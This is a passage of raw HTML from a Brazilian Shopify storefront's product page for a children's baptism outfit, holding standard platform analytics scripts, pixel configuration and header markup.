[{"id":"714277079","configuration":"{\"pixelCode\":\"CBTPAPBC77U08BQNTP20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"470319319","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZRMPYH18P4\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/CgkDCNyVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/eOXcCNmVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/h6qmCNOVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/53-BCNCVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/l_jMCK-Vx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/B4xWCN-Vx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/hbtsCNaVx48DEPHy7a8o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"108921047","configuration":"{\"tagID\":\"2613352079445\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loja Click Certo","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"loja-click-certo.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/lojaclickcerto.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Batizado Azul","vendor":"Loja Click Certo","id":"7894807249111","untranslatedTitle":"Conjunto Infantil Batizado Azul","url":"\/products\/conjunto-infantil-batizado-azul","type":""},"id":"43625471541463","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"},"sku":"14:1254;200000463:200004198","title":"Azul \/ 6-12 Meses","untranslatedTitle":"Azul \/ 6-12 Meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Batizado Azul","vendor":"Loja Click Certo","id":"7894807249111","untranslatedTitle":"Conjunto Infantil Batizado Azul","url":"\/products\/conjunto-infantil-batizado-azul","type":""},"id":"43625471574231","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"},"sku":"14:1254;200000463:200004204","title":"Azul \/ 12-18 Meses","untranslatedTitle":"Azul \/ 12-18 Meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Batizado Azul","vendor":"Loja Click Certo","id":"7894807249111","untranslatedTitle":"Conjunto Infantil Batizado Azul","url":"\/products\/conjunto-infantil-batizado-azul","type":""},"id":"43625471443159","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"},"sku":"14:1254;200000463:200004187","title":"Azul \/ 18-24 Meses","untranslatedTitle":"Azul \/ 18-24 Meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Batizado Azul","vendor":"Loja Click Certo","id":"7894807249111","untranslatedTitle":"Conjunto Infantil Batizado Azul","url":"\/products\/conjunto-infantil-batizado-azul","type":""},"id":"43625471475927","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"},"sku":"14:1254;200000463:200004188","title":"Azul \/ 2-3 Anos","untranslatedTitle":"Azul \/ 2-3 Anos"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Batizado Azul","vendor":"Loja Click Certo","id":"7894807249111","untranslatedTitle":"Conjunto Infantil Batizado Azul","url":"\/products\/conjunto-infantil-batizado-azul","type":""},"id":"43625471508695","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"},"sku":"14:1254;200000463:200004189","title":"Azul \/ 3-4 Anos","untranslatedTitle":"Azul \/ 3-4 Anos"}],"purchasingCompany":null},},"https://lojaclickcerto.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25645416500","storefrontBaseUrl":"https:\/\/lojaclickcerto.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":159.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Conjunto Infantil Batizado Azul\",\"vendor\":\"Loja Click Certo\",\"id\":\"7894807249111\",\"untranslatedTitle\":\"Conjunto Infantil Batizado Azul\",\"url\":\"\/products\/conjunto-infantil-batizado-azul\",\"type\":\"\"},\"id\":\"43625471541463\",\"image\":{\"src\":\"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263\"},\"sku\":\"14:1254;200000463:200004198\",\"title\":\"Azul \/ 6-12 Meses\",\"untranslatedTitle\":\"Azul \/ 6-12 Meses\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7894807249111,"gid":"gid:\/\/shopify\/Product\/7894807249111","vendor":"Loja Click Certo","type":"","handle":"conjunto-infantil-batizado-azul","variants":[{"id":43625471541463,"price":15999,"name":"Conjunto Infantil Batizado Azul - Azul \/ 6-12 Meses","public_title":"Azul \/ 6-12 Meses","sku":"14:1254;200000463:200004198"},{"id":43625471574231,"price":15999,"name":"Conjunto Infantil Batizado Azul - Azul \/ 12-18 Meses","public_title":"Azul \/ 12-18 Meses","sku":"14:1254;200000463:200004204"},{"id":43625471443159,"price":15999,"name":"Conjunto Infantil Batizado Azul - Azul \/ 18-24 Meses","public_title":"Azul \/ 18-24 Meses","sku":"14:1254;200000463:200004187"},{"id":43625471475927,"price":15999,"name":"Conjunto Infantil Batizado Azul - Azul \/ 2-3 Anos","public_title":"Azul \/ 2-3 Anos","sku":"14:1254;200000463:200004188"},{"id":43625471508695,"price":15999,"name":"Conjunto Infantil Batizado Azul - Azul \/ 3-4 Anos","public_title":"Azul \/ 3-4 Anos","sku":"14:1254;200000463:200004189"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7894807249111,"requestId":"7b769bd7-b4d2-4cf3-8504-4394a321f275-1769028772"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25645416500,
      theme_id: 134543245527,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25645416500,"isMerchantRequest":null,"themeId":134543245527,"themeCityHash":"17623451402314592534","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"7bbdf1c5-afad-485d-9607-4a04cbe35ae8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7894807249111,"requestId":"7b769bd7-b4d2-4cf3-8504-4394a321f275-1769028772","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":43625471541463,"productId":7894807249111,"productGid":"gid:\/\/shopify\/Product\/7894807249111","name":"Conjunto Infantil Batizado Azul - Azul \/ 6-12 Meses","price":"159.99","sku":"14:1254;200000463:200004198","brand":"Loja Click Certo","variant":"Azul \/ 6-12 Meses","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":43625471541463,"productId":7894807249111,"productGid":"gid:\/\/shopify\/Product\/7894807249111","name":"Conjunto Infantil Batizado Azul - Azul \/ 6-12 Meses","price":"159.99","sku":"14:1254;200000463:200004198","brand":"Loja Click Certo","variant":"Azul \/ 6-12 Meses","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/lojaclickcerto.com\/products\/conjunto-infantil-batizado-azul"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lojaclickcerto.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25645416500"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134543245527"
  data-theme-name="Rawart"
  data-theme-version="v2.3.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lojaclickcerto.com/api/collect"
></script>
</head>

<body class="rawartv2 lazy_icons min_cqty_0 btnt4_style_2 zoom_tp_3 css_scrollbar template-product js_search_true cart_pos_dropdown gecko_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rectangular wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_11 h_transparent_false h_tr_top_false h_banner_false top_bar_false catalog_mode_false cat_sticky_true prs_bordered_grid_3 prs_sw_limit_false search_pos_dropdown t4_compare_false dark_mode_false type_quickview_ t4_cart_count_0  lazyload rtl_false">  


<!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled --> <div id="ld_cl_bar" class="op__0 pe_none"></div><div id="nt_wrapper"><header id="ntheader" class="ntheader header_11 h_icon_la"><div class="ntheader_wrapper pr z_200"><style>
  
  #bannertop {
  
  background: linear-gradient(160deg, rgba(88, 74, 255, 1), rgba(211, 0, 252, 1) 38%, rgba(18, 106, 255, 1) 60%, rgba(163, 233, 253, 1) 77%, rgba(0, 99, 214, 1) 100%);
  width:100%;
  
  }
  
.banner-container img{
  
  width: 100%;
}
  
.hidden-mobile {
  
  display: none;
  
}
  
.hidden-desktop {
  
  display: block;
  width: 100%;
  
}
  
  
  
header.h_scroll_up #bannertop {
    display: none;
}  
  
  
  
@media (min-width: 767px){
  
  .hidden-mobile {
    
    display: block;
    width: 100%;
    
  }
  
  .hidden-desktop {
    
    display: none;
    
  }
}
  
</style>

<div id="bannertop">
  

  
   
  
</div> <div id="shopify-section-header_rawart" class="shopify-section sp_header_mid"><div class="header__mid"><div class="container">
     <div class="row al_center css_h_se">
        <div class="col-md-4 col-3 dn_lg"><a href="/" data-id="#nt_menu_canvas" class="push_side push-menu-btn  lh__1 flex al_center">


  
    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
        <rect width="30" height="1.5"></rect>
        <rect y="7" width="20" height="1.5"></rect>
        <rect y="14" width="30" height="1.5"></rect>
    </svg>


  
    
</a>
</div>                                         
        <div class="col-lg-3 col-md-4 col-6 tc tl_lg"><div class=" branding ts__05 lh__1">
  <a class="dib" href="/" ><img class="w__100 logo_normal dn db_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 125px"><img class="w__100 logo_sticky dn" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 135px"><img class="w__100 logo_mobile dn_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 200px;"></a></div> </div>  
                                                     
                             
                                                     
        <div class="col-6 dn db_lg cl_h_search">                                                                                                                            
         
         
                                                                                                                                      
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">
                                                        
 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>
        </div>
        
           
        
        <div class="col-lg-3 col-md-4 col-3 tr"><div class="nt_action in_flex al_center cart_des_1">
  
  
  
   
   
 <a class="icon_search push_side cb chp" data-id="#nt_search_canvas" href="/search"><i class="las la-search"></i></a><style>
  
.whatsapp-top {
     
    width: 237px;
    display: flex;
    
}
  
.whatsapp-top p {
  
    width: max-content;
    display: block;
    margin: 0 10px 0 10px;
    text-align: left;
    color: #565656;
    font-size: 12px;
  
} 
  
.whatsapp-top svg {
    
    width: 40px;
    
}
  
  @media (max-width: 768px) {
  
    .whatsapp-top {display: none;}
  
  }  
  
</style>
  
<span class="whatsapp-top">
<a style="display: flex;" href="https://wa.me/43998642250" target="_blank" title="Atendimento via WhatsApp">  
  
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 841.9 595.3" enable-background="new 0 0 841.9 595.3" xml:space="preserve">
<g>
	<path id="WhatsApp" fill="#565656" d="M719.6,290.1c0,159.5-130.4,289.1-291.2,289.1c-51.1,0-99.1-13.2-140.9-35.9l-161.4,51.1
		l52.6-155c-26.6-43.6-41.9-94.6-41.9-149.2C137,130.4,267.3,1,428.4,1C589.2,1,719.6,130.4,719.6,290.1z M428.4,47
		c-135.1,0-244.9,109-244.9,243c0,53.2,17.4,102.4,46.7,142.4l-30.7,90.4l94-29.8c38.7,25.3,85,40.2,134.8,40.2
		c135.1,0,244.8-109,244.8-243S563.3,47,428.4,47z M575.3,356.7c-1.8-2.8-6.6-4.8-13.7-8.2c-7.2-3.5-42.3-20.8-48.8-23.1
		c-6.5-2.3-11.3-3.5-16.1,3.5c-4.8,7.1-18.4,23.1-22.6,27.9c-4.2,4.8-8.3,5.4-15.6,1.7c-7.2-3.5-30.1-11-57.4-35.1
		c-21.2-18.8-35.6-42-39.7-49.1c-4.1-7.1-0.4-10.9,3.1-14.4c3.3-3.1,7.2-8.2,10.6-12.4c3.5-4.1,4.8-7.1,7.2-11.9
		c2.4-4.8,1.1-8.8-0.6-12.4c-1.7-3.5-16.1-38.3-22.1-52.6c-5.9-14.1-11.9-11.9-16.1-11.9s-8.9-0.6-13.7-0.6c-4.8,0-12.4,1.7-19,8.8
		c-6.5,7.1-25,24.2-25,59.1s25.6,68.4,29.1,73.3c3.5,4.8,49.4,78.6,121.9,106.9s72.5,19,85.7,17.7c13.2-1.1,42.1-17.1,48.2-33.7
		C577.1,373.8,577.1,359.5,575.3,356.7z"></path>
</g>
</svg>
 
<p><span style="font-weight: 700;">Dúvidas?</span> <br> (43) 9 9864-2250 </p>
  
</a>  
</span>
     
          <div class="my-account ts__05 pr dn db_md">
             <a class="cb chp db push_side" href="https://shopify.com/25645416500/account?locale=pt-BR&region_country=BR" data-id="#nt_login_canvas"><span id="login_name" class="header__action-item-title hidden-pocket hidden-lap">Login ›</span><i class="las la-user"></i>
            
            </a></div>

<style>

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    height: auto;
    margin: 0;
}

 
.invert_svg {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1); 
}  

  
@media (max-width:768px) {

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    margin: 0 -5px 0 -10px;
  }  
}
  
</style>
  
          <div class="icon_cart pr">
            <a class="push_side pr cb chp db" href="/cart" data-id="#nt_cart_canvas" style="top: 2px;">
              <span class="ico_cart_cus invert_svg"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"></path></svg></span>
              <span class="op__0 ts_op pa tcount jsccount bgb br__50 cw tc">0</span>
            </a>
          </div>  

     
</div></div>
     </div>
  </div>
                                               
</div>
                                               
                                               
                                               
<style>
                                               
#busca_aberta {display:none;}                                               
                                               
@media (max-width: 768px) {  
                                               
#busca_aberta {
     
background: linear-gradient(94deg, rgba(213, 252, 240, 1), rgba(219, 239, 244, 1) 23%, rgba(255, 246, 242, 1) 68%, rgba(255, 243, 241, 1) 100%);                                               
display:block;
                                               
  }                                                
                                               
.cl_h_search {
                                               
    padding: 10px;
                                               
  }
                                               
a.icon_search.push_side.cb.chp {
                                               
    display: none;
                                               
  }  
                                               
header .row.al_center.css_h_se {
                                               
    justify-content: space-between !important;
                                               
  }  
                                               
.col-md-4.col-3.dn_lg {
                                               
    flex: 0;
                                               
  }    

                                               
}                                               
                                               
</style>    
                                                                                         
<div id="busca_aberta" class="cl_h_search">   
                                                                                                                                 
                                                                                                                                
                                                                                                                                 
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">

 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>         
             
           </div>   
                                                                                                          
   


                                               
  <div class="header__bot border_false dn db_lg"><div class="container">
   <div class="row no-gutters al_center"><div class="col ha8_nav"><nav class="nt_navigation tl hover_side_up"> 
   <ul id="nt_menu_id" class="nt_menu in_flex wrap al_center"><li id="item_a471ecca-6786-471e-bf14-f702afd7169b" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="/" target="_self"><i class="las la-home"></i>Ínicio</a></li><li id="item_bfaf5367-6d0d-414a-9a4c-7dda49157125" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Roupas</a>
